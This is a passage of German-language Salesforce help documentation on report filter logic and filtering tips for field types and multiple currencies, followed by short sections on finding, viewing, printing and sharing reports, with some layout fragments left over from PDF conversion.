



## Hinzufügen von Filterlogik

Mit der Filterlogik wird gesteuert, auf welche Weise und wann Filter auf Ihre Berichte angewendet werden.

Nach dem Hinzufügen eines Filters zu Ihrem Bericht wird der Filter nummeriert. Ihr erster Filter erhält die Bezeichnung "Filter 1", der zweite Filter wird zu "Filter 2". Sie wenden die Filterlogik auf der Grundlage dieser Filternummerierungen an.

Angenommen Sie verfügen über einen Bericht zu Accounts, der Felder wie Bundesstaat, Jahresumsatz und Branche enthält. Ihr Bericht weist die folgenden Filter auf:

- **1.** "Bundesstaat" umfasst Kalifornien, Arizona, Nevada
- **2.** Branche gleich Bankwesen
- **3.** Jahresumsatz größer als 1.000.000

Mithilfe der drei Filter werden in Ihrem Bericht Accounts angegeben, die sich in Kalifornien, Arizona, oder Nevada befinden, zur Branche "Bankwesen" gehören und einen Jahresumsatz von mehr als 1.000.000 US-Dollar aufweisen. Was ist jedoch für den Fall, dass Sie nur Accounts anzeigen möchten, die sich in Kalifornien, Arizona, oder Nevada befinden UND zur Branche "Bankwesen" gehören ODER einen Jahresumsatz von mehr als 1.000.000 US-Dollar aufweisen? Fügen Sie Ihrem Bericht eine Filterlogik hinzu.

- **1.** Klicken Sie auf **Hinzufügen** > **Filterlogik**.
- **2.** Geben Sie die Nummern der einzelnen Filterzeilen, getrennt durch einen logischen Filteroperator, ein.

So werden beispielsweise mit **(1 UND 2) ODER 3** Datensätze gefunden, die sowohl Filter 1 und Filter 2 entsprechen, oder die Filter 3 entsprechen.

Im Folgenden wird die vollständige Tabelle mit logischen Filteroperatoren angezeigt:

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

Erstellen benutzerdefinierter Listenansichten:

**•** "Lesen" für den in der Liste enthaltenen **Datensatztyp** 

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Listenansichten:

**•** "Öffentliche Listenansichten verwalten"



#### **3.** Klicken Sie auf **Speichern**.

In Ihrem Bericht werden nun Accounts aus dem Bereich Bankwesen aus Kalifornien, Arizona und Nevada angezeigt, die einen beliebigen Jahresumsatz aufweisen, und alle Accounts, die einen Jahresumsatz von über 1.000.000,00 US-Dollar aufweisen.

## Anmerkung:

- **•** Die Filterlogik ist nicht für alle Filter verfügbar. Beispielsweise können sie nicht für Rollup-Zusammenfassungsfelder verwendet werden.
- **•** Bei Berichten, in denen einem Objekt A ein Objekt B zugeordnet sein kann oder nicht, können Sie die Bedingung ODER nicht verwenden, um über mehrere Objekte hinweg zu filtern. Wenn Sie beispielsweise die Filterkriterien *Accountname beginnt mit M ODER Vorname des Kontakts beginnt mit M* eingeben, wird eine Fehlermeldung angezeigt, die besagt, dass Ihre Filterkriterien nicht korrekt sind.
- **•** In Suchfeldern können Sie keine Filterlogik verwenden. Sie können keine Filterlogik verwenden, wenn eines der folgenden Felder in Ihren Feldfiltern enthalten ist:
	- **–** Themen
	- **–** Beschreibung
	- **–** Beliebige Adressfelder, z. B. Anschrift Zeile 1, Anschrift Zeile 2, Anschrift Zeile 3
	- **–** Prognosekategorie
	- **–** Kampagne: Mitgliedstyp
	- **–** Benutzer: Profilname
	- **–** Anmeldestatus
	- **–** Benutzerdefinierte lange Textbereichsfelder

#### [Filteroperatorenverweis](#page-211-0)

Der Operator in einem Filter ist wie das Verb in einem Satz. Mit Operatoren wird angegeben, wie Filterkriterien miteinander zusammenhängen. Verwenden Sie diese Liste mit Filteroperatoren für die Einstellung von Filterkriterien in Listenansichten, Berichten, Dashboards und einigen benutzerdefinierten Feldern.

#### [Filtern von bestimmten Werten aus Auswahllisten](#page-212-0)

SIEHE AUCH:

[Filteroperatorenverweis](#page-211-0) [Filtern von bestimmten Werten aus Auswahllisten](#page-212-0) [Hinweise über das Filtern von Feld- und Werttypen](#page-4058-0)

## <span id="page-4058-0"></span>Hinweise über das Filtern von Feld- und Werttypen

Berücksichtigen Sie diese Tipps beim Filtern von Textfeldern, Datumsfeldern, numerischen Werten, Auswahllistenwerten und leeren oder Nullwerten.

## Filterung bei Textfeldern

- **•** Trennen Sie die einzelnen Begriffe durch Kommas, um nach mehreren Werten zu filtern. Um beispielsweise nach Accounts in München, Berlin oder Frankfurt zu suchen, geben Sie *Stadt enthält München, Berlin, Frankfurt* ein.
- **•** Bei der Filterung wird nicht zwischen Groß- und Kleinschreibung unterschieden. Beispielsweise werden beim Suchvorgang *Bundesstaat enthält ID* alle Treffer für "ID" ausgegeben, jedoch auch alle Vorkommnisse von "Florida" und "Idaho", da in diesen Namen die Zeichenfolge "id" vorkommt.
- **•** Beim Filtern von standardmäßigen Feldern vom Typ "Langer Textbereich", wie dem Feld "Beschreibung" oder "Lösungsdetails", werden nur die ersten 1.000 Zeichen des Felds im Bericht nach Übereinstimmungen durchsucht. Berichte können nicht anhand von benutzerdefinierten Feldern vom Typ "Langer Textbereich" gefiltert werden. Bei benutzerdefinierten Feldern vom Typ "Langer Textbereich" werden in Listenansichten lediglich die ersten 255 Zeichen angezeigt.

#### Filterung bei Datumsfeldern

**•** Verwenden Sie bei der Eingabe eines Datums das Format, das gemäß der Einstellung unter Gebietsschema zulässig ist. Außerdem können Sie spezielle Datumswerte, wie HEUTE, NÄCHSTE WOCHE, NÄCHSTES JAHR, LETZTE <Zahl> TAGE usw., verwenden.

#### Filtern von numerischen Werten

- **•** Setzen Sie Zahlen und andere Daten, die ein Komma enthalten, in Anführungszeichen. Beispielsweise werden mit *Betrag gleich "10,000"* Datensätze mit dem Betrag von 10.000 Dollar/Euro zurückgegeben, mit *Betrag gleich 10,000* dagegen werden 10.000 Dollar/Euro ebenso wie 10 bzw. 0 Dollar/Euro zurückgegeben.
- **•** Bei der Suche nach Telefonnummern müssen Sie die genaue Formatierung eingeben. Beispiel: *Telefonnummer beginnt mit (040)*.

#### Filtern von Werten aus Auswahllisten

**•** Beim Filtern von Feldern aus Mehrfach-Auswahllisten müssen Sie einen Strichpunkt zwischen den Werten verwenden, um eine exakte Übereinstimmung anzugeben.

Beispiel: Bei Auswahl des Operators "gleich" und eines Strichpunkts zwischen zwei Werten werden Datensätze aufgenommen, die beide angegebenen Werte enthalten und andere Werte ausschließen.

- **•** Wenn Ihr Unternehmen verschiedene Datensatztypen verwendet, werden im Nachschlagefenster Listenwerte für alle Datensatztypen aufgeführt. Für diese Filter können Sie die Operatoren "gleich" und "nicht gleich" verwenden.
	- Anmerkung: Wenn Sie die Bezeichnung eines Auswahllistenwerts ändern, der als Filterkriterium verwendet wird, wird der Auswahllistenwert automatisch aus den Filterkriterien entfernt. Wenn Ihr Bericht beispielsweise einen Filter *Leadquelle*

*gleich E-Mail oder Web* enthält und Sie den Auswahllistenwert von "Web" zu "Verweis" ändern, wird Ihr Berichtfilter zu *Leadquelle gleich E-Mail* geändert. Wenn der geänderte Auswahllistenwert der einzige Wert für einen bestimmten Filter war, ist er weiterhin in der Liste Ihrer Filter sichtbar, es wird jedoch ein Fehler angezeigt.

## Filtern von leeren oder Nullwerten

**•** Wenn die Operatoren "kleiner als", "größer als", "kleiner/gleich" bzw. "größer/gleich" für Felder mit numerischen Werten verwendet werden, werden Datensätzen ohne Wertangabe bzw. mit dem Wert "null" so zurückgegeben, als wäre ihr Wert null (0). Wenn Sie beispielsweise eine Workflowregel oder eine Lead-Zuordnungsregel für Accounts mit dem Kriterium *Jahresumsatz kleiner 100.000* erstellen, werden Accountdatensätze, bei denen unter Jahresumsatz nichts angegeben ist, als Treffer gewertet.

Datensätze ohne Feldinhalt werden jedoch nicht in Berichtsfiltern, benutzerdefinierten Listenansichten sowie Accountzuweisungsregeln (die Accounts Regionen zuweisen) als Treffer angesehen.

**•** Um die Ergebnisse auf Datensätze einzuschränken, die keine leeren oder Nullwerte für ein bestimmtes Feld enthalten, wählen Sie das Feld und den Operator "gleich" oder "nicht gleich" und lassen Sie das dritte Feld leer. Mit *Betrag gleich* werden beispielsweise Datensätze mit leeren Betragsfeldern zurückgegeben. Sie können gleichzeitig nach Leerwerten und anderen angegebenen Werten suchen. Mit *Betrag gleich 1,,2* werden beispielsweise Datensätze zurückgegeben, bei denen der Betrag leer ist oder den Wert "1" oder "2" enthält.

#### <span id="page-4059-0"></span>SIEHE AUCH:

[Relative Datumswerte für Filterkriterien](#page-144-0)

## Tipps zur Filterung bei mehreren Währungen

Tipps zur Filterung bei Währungsfeldern, wenn in der Organisation mehrere Währungen verwendet werden.

Wenn in Ihrer Organisation mehrere Währungen verwendet werden, können Sie mit den folgenden Tipps effektivere Filter erstellen:

- **•** Verwenden Sie das Feld Währung, um Elemente mit einer bestimmten Währung zu finden. Mit *Opportunity-Währung ist gleich AUD* werden beispielsweise Opportunities mit Beträgen in Australischen Dollar gefunden.
- **•** Stellen Sie Beträgen ein Währungskürzel voran, beispielsweise *Jahresumsatz größer als USD 50.000.000*

Andernfalls geht das System davon aus, dass alle Beträge in der Benutzerwährung vorliegen. Wenn also die Währung des Benutzers beispielsweise der US-Dollar ist, bedeutet "*Jahresumsatz größer als 50.000.000"* einen Wert von 50 Millionen US-Dollar.

Wenn die Währung des Benutzers ungültig ist, wird die Unternehmenswährung verwendet.

Geben Sie unter Setup im Feld Schnellsuche den Text *Währungen verwalten* ein und wählen Sie dann **Währungen verwalten** aus, um die Währungscodes abzurufen.

- **•** Alle Beträge werden zu Vergleichszwecken in die Unternehmenswährung umgerechnet. Bei Eingabe von *Jahresumsatz größer als USD 50.000.000* finden Sie alle Accounts mit einem jährlichen Umsatz von mindestens 50 Millionen US-Dollar. Das Suchergebnis würde beispielsweise auch einen Account mit einem Jahresumsatz von 114 Mio. Australische Dollar umfassen, da dies – einen Umtauschkurs von 1,9:1 vorausgesetzt – einem Umsatz von 60 Mio. US-Dollar entspräche.
- **•** In Berichten werden Einzelbeträge in der ursprünglichen Währung und Gesamtsummen in Ihrer persönlichen Währung angegeben. Um die Währung für die Gesamtsummen in einem Bericht zu ändern, klicken Sie auf **Anzeigen** > **Währung**. Für jeden Betrag können

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Sie auch die Spalte "konvertiert" einblenden (z. B. "Jahresumsatz (konvertiert)"), in der Beträge in der Währung angezeigt werden, die Sie im Dropdown-Menü "Währung anzeigen mit" wählen.

SIEHE AUCH:

[Hinweise über das Filtern von Feld- und Werttypen](#page-4058-0)

# Ausführen und Lesen eines Berichts

Klicken Sie auf den Namen eines Berichts, um ihn auszuführen. Nach dem Ausführen eines Berichts stehen Ihnen eine Reihe an Tools zur Verfügung, die Ihnen beim Lesen der Informationen helfen.

1. [Bericht suchen](#page-4060-0)

Sie können nach Berichten anhand des Namens, der Beschreibung bzw. des Erstellers oder der Person, die ihn zuletzt geändert hat, suchen. Filtern, sortieren oder suchen Sie in einem ausgewählten Ordner, um die Ergebnisse weiter einzugrenzen.

2. [Anzeigen der benötigten Informationen über die Listenansicht der Registerkarte "Berichte"](#page-4061-0)

Um die gewünschten Informationen zu Ihren Berichten anzuzeigen, können Sie in der Listenansicht auf der Registerkarte "Berichte" folgende Aktionen ausführen: Größe von Spalten ändern, Spalten ausblenden, Spalten neu anordnen, Spalten sortieren, Anzahl der anzuzeigenden Datensätze auswählen.

<span id="page-4060-0"></span>3. [Drucken von Berichten](#page-4062-0)

Verwenden Sie die Druckfunktion Ihres Browsers, um einen Bericht von der Ausführungsseite eines Berichts zu drucken.

## Bericht suchen

Sie können nach Berichten anhand des Namens, der Beschreibung bzw. des Erstellers oder der Person, die ihn zuletzt geändert hat, suchen. Filtern, sortieren oder suchen Sie in einem ausgewählten Ordner, um die Ergebnisse weiter einzugrenzen.

**1.** Geben Sie auf der Registerkarte "Berichte" Text in das Suchfeld ein.

Bei der Suche werden alle Ordner durchsucht. Die Filter sind mit *Alle Elemente* und *Alle Typen* festgelegt, um den Inhalt aller Ordner anzuzeigen.

Salesforce durchsucht die folgenden Felder: **Name**, **Beschreibung**, **Zuletzt geändert von** bzw. **Erstellt von**. Die Ergebnisse basieren auf genauen Übereinstimmungen mit dem in diesen Feldern eingegebenen Inhalt.

Wenn Tagging aktiviert und zu einem benutzerdefinierten Bericht oder Dashboard hinzugefügt wurde, können Sie im Feld der globalen Suche eine Suche anhand des zugehörigen Tags durchführen.

**2.** Mit diesen Optionen können Sie die Ergebnisse eingrenzen:



Typ Wählen Sie einen Filter aus:

- **•** *Berichte*
- **•** *Dashboards*

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

#### NUTZERBERECHTIGUNGEN

Suchen nach Berichten:

**•** "Berichte ausführen"

Suchen nach Dashboards:

**•** "Berichte ausführen" UND Zugriff auf einen Dashboard-Ordner



# **Eingrenzen der Ergebnisse Gehen Sie wie folgt vor**

<span id="page-4061-0"></span>SIEHE AUCH:

[Dashboards helfen beim Visualisieren komplexer Informationen](#page-4130-0) [Erste Schritte mit Dashboards](#page-4131-0)

## Anzeigen der benötigten Informationen über die Listenansicht der Registerkarte "Berichte"

AUSGABEN

Classic

Verfügbarkeit: Salesforce

**IGUNGEN** 

Um die gewünschten Informationen zu Ihren Berichten anzuzeigen, können Sie in der Listenansicht auf der Registerkarte "Berichte" folgende Aktionen ausführen: Größe von Spalten ändern, Spalten ausblenden, Spalten neu anordnen, Spalten sortieren, Anzahl der anzuzeigenden Datensätze auswählen.

**•** Sie können Ihre Listenansicht wie folgt anpassen:





<span id="page-4062-0"></span>SIEHE AUCH:

[Zugriff auf Ihre Daten über Berichte](#page-4103-0)

## Drucken von Berichten

Verwenden Sie die Druckfunktion Ihres Browsers, um einen Bericht von der Ausführungsseite eines Berichts zu drucken.

- **•** Klicken Sie auf der Ausführungsseite des Berichts auf **Druckvorschau**.
- **•** Wählen Sie im Dialogfenster des Browsers eine der folgenden Vorgehensweisen aus:
	- **–** Öffnen Sie den Bericht mit Ihrem Browser und verwenden Sie die Druckfunktion Ihres Browsers.
	- **–** Speichern Sie die Datei in Excel und verwenden Sie die Druckfunktion in Excel.

#### SIEHE AUCH:

[Exportieren von Berichten](#page-4073-0)

# Freigeben eines Berichts

Geben Sie Ihre Berichte für Ihre Kollegen frei, sodass alle Beteiligten über dieselben Informationen verfügen.

Anmerkung: Beachten Sie beim Arbeiten mit Ordnern diese Lightning Experience-Einschränkungen.

#### **In Lightning Experience nicht verfügbare Funktionen**



Lieferumfang von Salesforce enthalten sind

## AUSGABEN

Verfügbar in Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Drucken von Berichten:

**•** "Berichte ausführen" und "Berichte exportieren"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

